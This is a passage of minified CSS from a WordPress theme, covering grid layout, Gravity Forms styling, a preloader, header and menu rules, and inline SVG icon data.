auto}.big-container{max-width:111.25rem;margin-left:auto;position:relative;z-index:1}.button-green{background:#91bb55;color:#fff;font-size:1.125rem;border-radius:1.75rem;padding:1rem 2.375rem;display:inline-block;line-height:1.4}@media screen and (max-width: 93.75em){.button-green{font-size:14px}}.button-green:hover{background:#709422;color:#fff}@media print,screen and (max-width: 40.06125em){.button-green{font-size:16px;padding:13px 37px;line-height:22px}}img,.woocommerce img,.woocommerce-page img{transition:opacity .3s ease-in-out}img.pre-lazyload,img[data-lazy-src],.woocommerce img.pre-lazyload,.woocommerce img[data-lazy-src],.woocommerce-page img.pre-lazyload,.woocommerce-page img[data-lazy-src]{opacity:0}img.lazyloaded,.woocommerce img.lazyloaded,.woocommerce-page img.lazyloaded{opacity:1}.responsive-embed{display:block}:root{--grid-col-gap: 2rem}@media print,screen and (min-width: 40.0625em){:root{--grid-col-gap: 2rem}}@media print,screen and (min-width: 64.0625em){:root{--grid-col-gap: 2rem}}@media screen and (min-width: 75.0625em){:root{--grid-col-gap: 2rem}}.grid-container{width:100%}@media print,screen and (max-width: 64.06125em){.grid-container{padding:0 35px}}.grid-container:not(.full)>.grid-padding-x{margin-right:calc(var(--grid-col-gap, 2rem)*-0.5);margin-left:calc(var(--grid-col-gap, 2rem)*-0.5)}.grid-padding-x .grid-padding-x{margin-right:calc(var(--grid-col-gap, 2rem)*-0.5);margin-left:calc(var(--grid-col-gap, 2rem)*-0.5)}.grid-padding-x>.cell{padding-right:calc(var(--grid-col-gap, 2rem)*.5);padding-left:calc(var(--grid-col-gap, 2rem)*.5)}body{--section-width: 87.625rem;--section-horizontal-padding: calc(var(--grid-col-gap, 2rem) * 0.5);--side-offset: max(calc((100% - var(--section-width)) / 2 + var(--section-horizontal-padding)), var(--section-horizontal-padding))}.left-offset{padding-left:var(--side-offset)}.right-offset{padding-right:var(--side-offset)}.gravity-theme.gform_wrapper.gform-theme--no-framework .validation_message,.gform_wrapper.gravity-theme div.validation_message,.gform_wrapper.gform-theme div.validation_message{position:absolute;z-index:3;top:calc(100% + 0.5rem);left:1rem;display:inline-block;margin:0;padding:.1875rem .375rem;border-radius:2px;background-color:#f7e4e1;color:#333;font-size:clamp(12px,.75rem,.75rem);font-style:normal;letter-spacing:normal;text-transform:none;box-shadow:1px 1px 3px rgba(0,0,0,.3);width:auto;max-width:calc(100% - 1rem);border:none}.gravity-theme.gform_wrapper.gform-theme--no-framework .validation_message::before,.gform_wrapper.gravity-theme div.validation_message::before,.gform_wrapper.gform-theme div.validation_message::before{content:"Error:";display:inline-block;margin-right:.25em;font-weight:700}.gravity-theme.gform_wrapper.gform-theme--no-framework .validation_message::after,.gform_wrapper.gravity-theme div.validation_message::after,.gform_wrapper.gform-theme div.validation_message::after{content:"";position:absolute;bottom:100%;left:1.25rem;width:1rem;height:.5rem;border-width:0 .5rem .5rem .5rem;border-style:solid;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #f7e4e1 rgba(0,0,0,0)}body .gform-theme--framework{--gf-form-gap-x: 2rem;--gf-form-gap-y: 1.25rem;--gf-field-gap-x: var(--gf-form-gap-x);--gf-field-gap-y: var(--gf-form-gap-y);--gf-color-primary: #191919 !important;--gf-field-list-btn-size: 1.25rem;--gf-field-list-btns-width: 5rem;--gf-icon-font-size: 1.25rem;--gf-ctrl-number-spin-btn-bg-size: 0.5rem 1rem;--gf-ctrl-number-spin-btn-width: 0.5rem;--gf-ctrl-radius: 0;--gf-ctrl-size-md: calc(var(--input-fz) * var(--input-lh) + var(--input-pt) + var(--input-pb) + var(--input-bd) * 2);--gf-ctrl-size-sm: calc(var(--gf-ctrl-size-md) * 0.9);--gf-ctrl-size-lg: calc(var(--gf-ctrl-size-md) * 1.1);--gf-ctrl-size-xl: calc(var(--gf-ctrl-size-md) * 1.2);--gf-ctrl-padding-y: var(--input-pt);--gf-ctrl-padding-x: var(--input-pl);--gf-ctrl-bg-color: #fff;--gf-ctrl-border-color-error: #cc4b37;--gf-ctrl-border-color: #cacaca !important;--gf-ctrl-border-width: 1px !important;--gf-ctrl-color: #191919;--gf-ctrl-font-family: inherit;--gf-ctrl-font-size: var(--input-fz);--gf-ctrl-font-style: normal;--gf-ctrl-font-weight: 400;--gf-ctrl-line-height: var(--input-lh);--gf-ctrl-shadow: none;--gf-ctrl-radio-check-size-md: 0.5rem;--gf-ctrl-choice-size-md: 1.25rem;--gf-ctrl-textarea-height: 6rem;--gf-ctrl-label-font-size-primary: inherit;--gf-ctrl-label-font-size-secondary: inherit;--gf-ctrl-label-font-size-tertiary: inherit;--gf-ctrl-label-font-size-req: inherit;--gf-ctrl-file-btn-font-size: inherit;--gf-ctrl-desc-font-size: 1em;--gf-label-space-primary: 0.5rem;--gf-ctrl-label-color-primary: #191919 !important;--gf-ctrl-label-color-secondary: #191919 !important;--gf-ctrl-label-color-tertiary: #191919;--gf-label-choice-field-space-primary: 0.5rem;--gf-label-space-x-secondary: 0.5rem;--gf-field-section-padding-y-end: 0.5rem;--gf-label-width: 100%;--gf-label-req-gap: 0.5rem;--gf-desc-space: 0.5rem;--gf-ctrl-btn-bg-color-primary: #191919;--gf-ctrl-btn-bg-color-hover-primary: black;--gf-ctrl-btn-bg-color-focus-primary: black;--gf-ctrl-btn-bg-color-disabled-primary: #191919;--gf-ctrl-btn-border-color-primary: transparent;--gf-ctrl-btn-border-color-hover-primary: transparent;--gf-ctrl-btn-border-color-focus-primary: var(--gf-ctrl-btn-bg-color-hover-primary);--gf-ctrl-btn-border-color-disabled-primary: transparent;--gf-ctrl-btn-border-style-primary: solid;--gf-ctrl-btn-border-width-primary: 1px;--gf-ctrl-btn-color-primary: #fff;--gf-ctrl-btn-color-hover-primary: #fff;--gf-ctrl-btn-color-focus-primary: #fff;--gf-ctrl-btn-color-disabled-primary: #fff;--gf-ctrl-btn-radius: var(--gf-ctrl-radius);--gf-ctrl-btn-size-md: auto;--gf-ctrl-btn-padding-y: 0.625rem;--gf-ctrl-btn-padding-x: 0.9375rem;--gf-ctrl-btn-font-size-md: -zf-get-size-val($button-sizes, "default");--gf-form-footer-margin-y-start: 1rem;--gf-form-footer-gap: 0.5rem;--gf-field-date-width: 10.5rem;--gf-field-time-width: 7rem;--gf-field-list-btns-gap: 0.5rem;--gf-field-pg-steps-gap-y: 0.5rem;--gf-field-pg-steps-gap-x: 1.5rem}@media print,screen and (max-width: 64.06125em){body .gform-theme--framework{--gf-form-gap-x: 2%;--gf-form-gap-y: 0.625rem}}body .gform-theme--framework input[type=file]{--gf-ctrl-padding-y: 0}body .gform-theme--framework .gfield .select2-selection--single{height:var(--gf-ctrl-size);padding-top:0;padding-bottom:0;display:flex;align-items:center}body .gform-theme--framework .gfield textarea.small{min-block-size:7rem}body .gform-theme--framework .gfield textarea.medium{min-block-size:8rem}body .gform-theme--framework .gfield textarea.large{min-block-size:6.25rem}body .gform-theme--framework .gfield--type-choice .gchoice,body .gform-theme--framework .gfield--type-choice .ginput_container_consent{align-items:center}.gform_wrapper.gravity-theme .validation_error,.gform_wrapper.gravity-theme div.gform_validation_errors,.gform_wrapper.gform-theme .validation_error,.gform_wrapper.gform-theme div.gform_validation_errors{margin-bottom:1rem;padding:1rem;border:1px solid #cc4b37;background-color:#f7e4e1;color:#191919;font-size:inherit;text-align:left;border-radius:0;box-shadow:none}.gform_wrapper.gravity-theme .validation_error .gform_submission_error,.gform_wrapper.gravity-theme div.gform_validation_errors .gform_submission_error,.gform_wrapper.gform-theme .validation_error .gform_submission_error,.gform_wrapper.gform-theme div.gform_validation_errors .gform_submission_error{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}.gform_wrapper.gravity-theme .validation_error:first-child,.gform_wrapper.gravity-theme div.gform_validation_errors:first-child,.gform_wrapper.gform-theme .validation_error:first-child,.gform_wrapper.gform-theme div.gform_validation_errors:first-child{margin-top:0}.gform_wrapper.gravity-theme .gfield,.gform_wrapper.gform-theme .gfield{position:relative}.gform_wrapper.gravity-theme .gfield.gfield_error [aria-invalid=true],.gform_wrapper.gravity-theme .gfield.gfield_error .select2-selection,.gform_wrapper.gform-theme .gfield.gfield_error [aria-invalid=true],.gform_wrapper.gform-theme .gfield.gfield_error .select2-selection{border-color:#cc4b37}.gform_wrapper.gravity-theme .ginput_container_fileupload .validation_message:empty,.gform_wrapper.gform-theme .ginput_container_fileupload .validation_message:empty{display:none}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gform-theme .gform_footer{position:relative}.gform_wrapper.gravity-theme .gform-loader,.gform_wrapper.gform-theme .gform-loader{position:absolute;top:0;bottom:0;left:100%;margin:auto;margin-left:.5rem}.gform_validation_container,.gform_wrapper .gform_validation_container,body .gform_wrapper li.gform_validation_container,body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container{position:absolute !important;left:-9000px;display:none !important}.gform_heading{margin-bottom:.75rem}.gform_description:empty{display:none}.gform_wrapper .select2{width:100% !important;display:flex}.gform_wrapper .select2 .dropdown-wrapper{display:none}.gform_wrapper ul{list-style:none}.gform_wrapper .clear-multi{display:flex}.gform_wrapper .ginput_container.ginput_complex .gfield_time_ampm,.gform_wrapper .ginput_container.ginput_complex .gfield_time_minute,.gform_wrapper .ginput_container.ginput_complex .gfield_time_hour{max-width:none;position:relative;flex:1 1 0;margin-left:calc(var(--field-x-gap)/2);margin-right:calc(var(--field-x-gap)/2)}.gform_wrapper .ginput_container.ginput_complex .gfield_time_ampm .select2-search--dropdown,.gform_wrapper .ginput_container.ginput_complex .gfield_time_minute .select2-search--dropdown,.gform_wrapper .ginput_container.ginput_complex .gfield_time_hour .select2-search--dropdown{padding:0 !important}.gform_wrapper .ginput_container.ginput_complex .gfield_time_ampm input,.gform_wrapper .ginput_container.ginput_complex .gfield_time_ampm select,.gform_wrapper .ginput_container.ginput_complex .gfield_time_ampm .select2-selection,.gform_wrapper .ginput_container.ginput_complex .gfield_time_minute input,.gform_wrapper .ginput_container.ginput_complex .gfield_time_minute select,.gform_wrapper .ginput_container.ginput_complex .gfield_time_minute .select2-selection,.gform_wrapper .ginput_container.ginput_complex .gfield_time_hour input,.gform_wrapper .ginput_container.ginput_complex .gfield_time_hour select,.gform_wrapper .ginput_container.ginput_complex .gfield_time_hour .select2-selection{width:100% !important;padding-left:.5rem;padding-right:.5rem;text-align:center}.gform_wrapper .ginput_container.ginput_complex .hour_minute_colon{flex:0 0 auto;padding:0 !important;align-self:center !important;text-align:center}.gform_wrapper .gfield_time_hour{display:flex;align-items:center;flex-flow:row wrap}.gform_description{display:block}.gform_fields{margin:0}.gform_fields::after{content:"";display:table;clear:both}.gfield{position:relative;list-style:none}.ginput_container ul{margin-left:0}.gfield_error input,.gfield_error textarea,.gfield_error select,.gfield_error .select2-selection{border-color:#ec7a7a}.gfield_description{margin-top:var(--field-y-gap)}.gform_confirmation_message{margin-bottom:1rem}.gform_footer{position:relative;margin-top:var(--field-y-gap);text-align:right}.ginput_container_fileupload .validation_message:empty{display:none}.ginput_container_date input{--gf-local-width: 100% !important;flex-grow:1}div.gfield_list_icons button{opacity:.5;width:1.25rem;height:1.25rem;padding:0;border:none;background-color:rgba(0,0,0,0) !important;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20viewBox%3D%22-444%20448%20256%20256%22%3E%3Cpath%20d%3D%22M-316%20448c-70.7%200-128%2057.3-128%20128s57.3%20128%20128%20128%20128-57.3%20128-128S-245.3%20448-316%20448zM-316%20672c-53%200-96-43-96-96s43-96%2096-96%2096%2043%2096%2096S-263%20672-316%20672z%22/%3E%3Cpolygon%20points%3D%22-332%20512%20-332%20560%20-380%20560%20-380%20592%20-332%20592%20-332%20640%20-300%20640%20-300%20592%20-252%20592%20-252%20560%20-300%20560%20-300%20512%20%22/%3E%3C/svg%3E");font-size:0;transition:opacity .5s ease-out}div.gfield_list_icons button::before,div.gfield_list_icons button::after{content:none;display:none}div.gfield_list_icons button.delete_list_item{margin-left:.25rem;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20viewBox%3D%22-139%2051%20512%20512%22%3E%3Cpath%20d%3D%22M117%2051c-141.4%200-256%20114.6-256%20256%200%20141.4%20114.6%20256%20256%20256%20141.4%200%20256-114.6%20256-256C373%20165.6%20258.4%2051%20117%2051zM117%20499C11%20499-75%20413-75%20307s86-192%20192-192c106%200%20192%2086%20192%20192S223%20499%20117%20499zM-11%20339h256v-64H-11V339z%22/%3E%3C/svg%3E")}input.datepicker_with_icon{display:inline-block;width:calc(100% - 1.5rem);margin-right:.25rem;vertical-align:middle}.gform_wrapper.gform-theme .gf_invisible,.gform_wrapper.gform-theme .gfield_visibility_hidden{position:absolute;left:-9999px;visibility:hidden}.gravity-theme.gform_wrapper.gform-theme--no-framework{--field-y-gap: 1.25rem;--field-x-gap: 1.875rem}@media print,screen and (max-width: 64.06125em){.gravity-theme.gform_wrapper.gform-theme--no-framework{--field-x-gap: 2%;--field-y-gap: 10px}}.gravity-theme.gform_wrapper.gform-theme--no-framework .gform_fields{display:-ms-grid;display:grid;width:100%;grid-template-columns:repeat(12, 1fr);grid-template-rows:repeat(auto-fill, auto);grid-column-gap:var(--field-x-gap);grid-row-gap:var(--field-y-gap)}.gravity-theme.gform_wrapper.gform-theme--no-framework .gform_fields::before,.gravity-theme.gform_wrapper.gform-theme--no-framework .gform_fields::after{content:none;display:none}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield{margin-bottom:0;grid-column:1/-1}@media print,screen and (min-width: 40.0625em){.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-full{-ms-grid-column-span:12;grid-column:span 12}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-eleven-twelfths{-ms-grid-column-span:11;grid-column:span 11}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-five-sixths{-ms-grid-column-span:10;grid-column:span 10}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-three-quarter{-ms-grid-column-span:9;grid-column:span 9}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-two-thirds{-ms-grid-column-span:8;grid-column:span 8}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-seven-twelfths{-ms-grid-column-span:7;grid-column:span 7}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-half{-ms-grid-column-span:6;grid-column:span 6}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-five-twelfths{-ms-grid-column-span:5;grid-column:span 5}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-third{-ms-grid-column-span:4;grid-column:span 4}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-quarter{-ms-grid-column-span:3;grid-column:span 3}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-one-sixth{-ms-grid-column-span:2;grid-column:span 2}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield.gfield--width-one-twelfth{-ms-grid-column-span:1;grid-column:span 1}}@media print,screen and (min-width: 40.0625em){.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield_list_group,.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield_list_header{display:flex;flex-flow:row wrap;margin-right:calc(var(--field-x-gap)/-2);margin-left:calc(var(--field-x-gap)/-2)}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield_list_group{margin-bottom:var(--field-y-gap)}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield_list_group:last-child{margin-bottom:0}.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield_header_item,.gravity-theme.gform_wrapper.gform-theme--no-framework .gfield_list_group_item{flex-grow:1;width:0;margin:0 !important;padding-right:calc(var(--field-x-gap)/2);padding-left:calc(var(--field-x-gap)/2)}}.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_complex{display:flex;align-items:center;flex-flow:row wrap;margin-bottom:0}.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_complex span{margin-bottom:0}.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_complex>span{display:block;flex-basis:100%;padding:0 !important}@media print,screen and (max-width: 40.06125em){.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_complex>span:not(:last-child){margin-bottom:var(--field-y-gap)}}@media print,screen and (min-width: 40.0625em){.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_complex{margin-right:calc(var(--field-x-gap)/-2);margin-left:calc(var(--field-x-gap)/-2)}.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_complex>span{flex:1 1 0;width:auto;margin-right:calc(var(--field-x-gap)/2);margin-left:calc(var(--field-x-gap)/2)}.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_complex>span.ginput_full{width:calc(100% - var(--field-x-gap));flex-basis:calc(100% - var(--field-x-gap))}.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_complex>span.ginput_full>span{display:block;float:left;width:calc(50% - var(--field-x-gap))}}.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_container_address span{margin-bottom:0;padding:0;flex-basis:100%}@media print,screen and (min-width: 40.0625em){.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_container_address>span{position:relative;flex:0 0 calc(50% - var(--field-x-gap));width:calc(50% - var(--field-x-gap))}}.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_container_address span:not(.ginput_full):not(:last-of-type):not(:nth-last-of-type(2)),.gravity-theme.gform_wrapper.gform-theme--no-framework .ginput_container.ginput_container_address .ginput_full:not(:last-of-type){margin-bottom:var(--field-y-gap)}.gravity-theme.gform_wrapper.gform-theme--no-framework .gform_ajax_spinner{position:absolute;top:0;bottom:0;left:100%;margin:auto;margin-left:3px}.gravity-theme.gform_wrapper.gform-theme--no-framework .validation_error,.gravity-theme.gform_wrapper.gform-theme--no-framework .gform_validation_errors{margin-bottom:1rem;padding:.25rem;border:1px solid #ec7a7a;background-color:#f7e4e1;color:#191919;font-size:1rem;text-align:left}.gravity-theme.gform_wrapper.gform-theme--no-framework .validation_error .gform_submission_error,.gravity-theme.gform_wrapper.gform-theme--no-framework .gform_validation_errors .gform_submission_error{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}.gform_wrapper.inline-form_wrapper{display:flex;flex-flow:row wrap}.gform_wrapper.inline-form_wrapper .gform_heading{flex:1 0 100%;width:100%}.gform_wrapper.inline-form_wrapper .inline-form{display:flex;align-items:flex-end;width:100%}.gform_wrapper.inline-form_wrapper .inline-form .gform_body{flex-grow:1}.gform_wrapper.inline-form_wrapper .inline-form .gform_footer{padding:0;margin:0 0 0 .75rem}.gform_wrapper.inline-form_wrapper .inline-form .gform_footer .button{--gf-ctrl-btn-padding-y: var(--input-pt);--gf-ctrl-btn-line-height: var(--input-lh);min-width:0;margin-bottom:0}.gform_wrapper.inline-form_wrapper .inline-form .gform_footer .button{min-width:0;padding-top:var(--input-pt);padding-bottom:var(--input-pb);line-height:var(--input-lh)}.gform_wrapper.inline-form_wrapper .inline-form .gform_fields{grid-column-gap:2%}.gform_wrapper.inline-form_wrapper .inline-form .gform_fields::before,.gform_wrapper.inline-form_wrapper .inline-form .gform_fields::after{content:none;display:none}@media screen and (max-width: 31.25em){.gform_wrapper.inline-form_wrapper .inline-form{flex-flow:row wrap}.gform_wrapper.inline-form_wrapper .inline-form .gform_body{flex-basis:100%}.gform_wrapper.inline-form_wrapper .inline-form .gform_footer{flex-basis:100%}.gform_wrapper.inline-form_wrapper .inline-form .gform_footer .button{width:100%}}img.fancybox-image{width:100%;height:100%}@keyframes spin{100%{transform:rotate(360deg)}}.preloader{position:fixed;z-index:100000000;top:0;right:0;bottom:0;left:0;visibility:visible;opacity:1;background-color:#fff;color:#222;transition:opacity .4s ease,visibility .4s ease}.preloader--hidden{visibility:hidden;opacity:0;pointer-events:none}.preloader__icon{position:absolute;top:50%;right:50%;transform:translate(50%, -50%)}.preloader__icon::before{content:"";display:block;font-family:"Font Awesome 6 Free";font-size:2.5rem;font-weight:900;animation:spin 1s ease-in-out infinite}.search-form{position:relative}.posts-list .search-form{margin-bottom:2.5rem}.search-form__input{padding-right:4.5rem}.search-form__submit{position:absolute;top:0;right:0;bottom:0;height:auto;padding:.625rem .75rem;cursor:pointer}.search-form__submit::after{font-family:"Font Awesome 6 Free";font-size:1.25rem;font-weight:900}.not-found{padding-top:6.25rem;padding-bottom:6.25rem}.not-found .label{margin-left:.25rem;padding:.25rem .625rem;background-color:#191919;color:#fff;text-decoration:none;cursor:pointer}.not-found .label:hover{background-color:#050505;color:#fff}.bg-cover{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.bg-contain,div.gfield_list_icons button{background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.inherit-color h1,.inherit-color h2,.inherit-color h3,.inherit-color h4,.inherit-color h5,.inherit-color h6,.inherit-color .h1,.inherit-color .h2,.inherit-color .h3,.inherit-color .h4,.inherit-color .h5,.inherit-color .h6{color:inherit}.position-center{position:absolute;top:50%;right:50%;transform:translate(50%, -50%)}.stretched-img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.woocommerce .stretched-img,.woocommerce-page .stretched-img{height:100%}.rel-wrap{position:relative}.rel-content{position:relative;z-index:2}.of-cover,.stretched-img{object-position:50% 50%;object-fit:cover}@media print,screen and (min-width: 40.0625em){.two-columns{columns:2}}@media print,screen and (min-width: 40.0625em){.three-columns{columns:3}}.stretched-link::after{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);pointer-events:auto}.jarallax{position:relative;z-index:1}.jarallax>.jarallax-img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:-1}.jarallax-inline{position:relative}.jarallax-inline>.jarallax-img{position:relative;z-index:-100;display:block;min-width:100%;max-width:100%;height:auto}.ajax-overlay{position:relative}.ajax-overlay::before,.ajax-overlay::after{visibility:hidden;opacity:0}.ajax-overlay::after{content:"";position:absolute;top:50%;left:50%;display:block;width:1rem;height:1rem;margin-top:-0.5rem;margin-left:-0.5rem;background-image:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20viewBox%3D%220%200%2032%2032%22%3E%3Ccircle%20cx%3D%2216%22%20cy%3D%2216%22%20r%3D%2216%22/%3E%3Ccircle%20cx%3D%2216%22%20cy%3D%228%22%20r%3D%224%22%20fill%3D%22%23fff%22/%3E%3C/svg%3E");background-position:50% 50%;background-size:cover;animation:spin 1s ease-in-out infinite}.ajax-overlay::before{content:"";position:absolute;z-index:3;top:0;right:0;bottom:0;left:0;background-color:#fff;transition:opacity .3s ease,visibility .3s ease}.ajax-overlay--active::before,.ajax-overlay--active::after{visibility:visible;opacity:.6}.stay-tuned{display:flex;margin:0 -0.5rem;padding:0;list-style:none}.stay-tuned__item{margin-right:.5rem;margin-left:.5rem}.stay-tuned__link{display:block}.stay-tuned__link .fab,.stay-tuned__link .far,.stay-tuned__link .fas{display:block}.share-links{display:flex;flex-flow:row wrap;margin:-.25rem -0.5rem;padding:0;list-style:none}.share-links__item{margin:.25rem .5rem}.share-links__link{display:block}.share-links__link .fab,.share-links__link .far,.share-links__link .fas{display:block}.share-box{display:flex;align-items:center}.share-box__title{margin-right:1rem;margin-bottom:0}.sbs-block{position:relative;overflow:hidden;padding-top:3rem;padding-bottom:3rem}.sbs-block--reverse .cell.sbs-block__img-wrap{right:50%;left:0}.sbs-block__content-wrap{display:flex;flex-direction:column}.sbs-block__content{display:flex;align-items:center}@media print,screen and (min-width: 40.0625em){.sbs-block__content{min-height:25rem}}.sbs-block__content-inner{width:100%}@media print,screen and (min-width: 40.0625em){.cell.sbs-block__img-wrap{position:absolute;top:0;right:0;left:50%;width:50%;height:100%;margin:0;padding:0}}@media print,screen and (max-width: 40.06125em){.cell.sbs-block__img-wrap{margin-bottom:1.5rem}}.sbs-block__img{width:100%;height:100%}.has-h-1-font-size,.has-h-2-font-size,.has-h-3-font-size,.has-h-4-font-size,.has-h-5-font-size,.has-h-6-font-size{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700;color:inherit}body{--wp--preset--font-size--h-1: 2rem ;--wp--preset--font-size--h-2: 1.8125rem ;--wp--preset--font-size--h-3: 1.625rem ;--wp--preset--font-size--h-4: 1.4375rem ;--wp--preset--font-size--h-5: 1.25rem ;--wp--preset--font-size--h-6: 1.0625rem }@media print,screen and (min-width: 40.0625em){body{--wp--preset--font-size--h-1: 3rem ;--wp--preset--font-size--h-2: 2.75rem ;--wp--preset--font-size--h-3: 2.5rem ;--wp--preset--font-size--h-4: 2.25rem ;--wp--preset--font-size--h-5: 2rem ;--wp--preset--font-size--h-6: 1.5rem }}.wp-block-gallery .blocks-gallery-grid{flex-grow:1}.wp-block-file .wp-block-file__button{margin-left:.75em}.gb-content--full{padding-left:calc(var(--grid-col-gap, 2rem)*.5);padding-right:calc(var(--grid-col-gap, 2rem)*.5)}.gb-content--full .alignfull{margin-left:calc(var(--grid-col-gap, 2rem)*-0.5);margin-right:calc(var(--grid-col-gap, 2rem)*-0.5);width:calc(100% + var(--grid-col-gap, 2rem))}.gb-content--full .alignfull.wp-block-columns{padding-left:calc(var(--grid-col-gap, 2rem)*.5);padding-right:calc(var(--grid-col-gap, 2rem)*.5)}.gb-content>*:not(.alignfull):not(.alignleft):not(.alignright):not(.woocommerce){max-width:calc(87.625rem - var(--grid-col-gap, 2rem))}.gb-content .wp-block-columns{gap:var(--grid-col-gap, 2rem)}@media print,screen and (min-width: 40.0625em){.gb-content .wp-block-image.alignleft{margin-right:var(--grid-col-gap, 2rem)}}@media print,screen and (min-width: 64.0625em){.gb-content .wp-block-image.alignleft{margin-left:calc((100% - (87.625rem - var(--grid-col-gap, 2rem)))/2)}}@media print,screen and (min-width: 40.0625em){.gb-content .wp-block-image.alignright{margin-left:var(--grid-col-gap, 2rem)}}@media print,screen and (min-width: 64.0625em){.gb-content .wp-block-image.alignright{margin-right:calc((100% - (87.625rem - var(--grid-col-gap, 2rem)))/2)}}.gb-content .wp-block-image.alignright,.gb-content .wp-block-image.alignleft{max-width:calc(87.625rem/2 - var(--grid-col-gap, 2rem))}@media only screen and (min-width: 40.0625em)and (max-width: 64.06125em){.gb-content .wp-block-image.alignright,.gb-content .wp-block-image.alignleft{max-width:calc(50% - var(--grid-col-gap, 2rem)/2)}}.gb-content>*:not(.alignfull):not(.alignleft):not(.alignright):not(.woocommerce){width:100%;margin-right:auto;margin-bottom:1rem;margin-left:auto}.gb-content .wp-block{width:100%}.gb-content .wp-block[data-align=full]{width:auto;max-width:none}.wp-block-column:first-child:nth-last-child(2){flex-basis:50%}.wp-block-column:first-child:nth-last-child(2)~.wp-block-column{flex-basis:50%}.wp-block-column:first-child:nth-last-child(3){flex-basis:33.33%}.wp-block-column:first-child:nth-last-child(3)~.wp-block-column{flex-basis:33.33%}@media only screen and (min-width: 37.5em)and (max-width: 48.8125em){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:50% !important}}.full-height{min-height:100vh}.acf-custom-block{margin-bottom:1rem;padding:1.25rem;background-color:#e6e6e6;color:#fff;font-size:2rem}.header{padding-top:2.5rem;position:relative;z-index:2;box-shadow:0 .1875rem 1.5rem 0 rgba(0,0,0,.06)}.page-template-template-home .header{box-shadow:unset}.logo h1{font-size:0}.logo a{display:inline-block}.logo img{width:9.375rem;height:auto;object-fit:contain}@media print,screen and (max-width: 40.06125em){.logo{max-width:50%}}@media print,screen and (max-width: 64.06125em){.header{padding:0}.header__logo-box{display:flex;justify-content:space-between;align-items:center;padding:26px 36px}.header-info{display:none}.menu-grid-container{--grid-col-gap: 0px;padding-left:0;padding-right:0}.cell.header__logo-box{display:flex;align-items:center;justify-content:space-between;padding-bottom:.625rem;--grid-col-gap: 2rem}.title-bar{line-height:2.8125rem}.title-bar .menu-icon{padding:0;border:none;background-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0) !important;position:relative;display:inline-block;vertical-align:middle;width:1.875rem;height:1.5rem;cursor:pointer}.title-bar .menu-icon span{top:0;display:block}.title-bar .menu-icon span::before,.title-bar .menu-icon span::after{content:"";display:block}.title-bar .menu-icon span,.title-bar .menu-icon span::before,.title-bar .menu-icon span::after{position:absolute;left:0;width:100%;height:.1875rem;background-color:#91bb55;border-radius:0;-webkit-transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.15s;transition-timing-function:ease}.title-bar .menu-icon span::before{top:.65625rem}.title-bar .menu-icon span::after{top:1.3125rem}.title-bar .menu-icon.is-active span{transform:translate3d(0, 0.65625rem, 0) rotate(45deg)}.title-bar .menu-icon.is-active span,.title-bar .menu-icon.is-active span::before,.title-bar .menu-icon.is-active span::after{background-color:#91bb55}.title-bar .menu-icon.is-active span::before{display:none}.title-bar .menu-icon.is-active span::after{transform:translate3d(0, -1.3125rem, 0) rotate(-90deg)}.top-bar{display:none;background:#707070}.header-menu{background:rgba(0,0,0,0)}.header-menu li>a{background:#ecf2e6;color:#707070;line-height:2.8125rem}.header-menu li>a:focus,.header-menu li>a:focus+.submenu-toggle{background:#91bb55;color:#fff}.header-menu li>a.button{padding:.625rem .9375rem;display:inline-block}.header-menu li.current-menu-item>a,.header-menu li.current-menu-item .submenu-toggle,.header-menu li.current_page_ancestor>a,.header-menu li.current_page_ancestor .submenu-toggle,.header-menu li.current_page_parent>a,.header-menu li.current_page_parent .submenu-toggle{background:#91bb55;color:#fff}.header-menu li[aria-expanded=true]>a,.header-menu li[aria-expanded=true] .submenu-toggle{background:#111}.header-menu 